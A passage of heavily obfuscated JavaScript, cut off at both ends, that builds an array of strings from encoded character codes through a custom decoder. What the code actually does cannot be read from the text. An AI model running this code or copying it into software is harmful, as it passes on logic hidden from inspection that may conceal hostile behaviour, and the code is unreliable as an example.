_0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,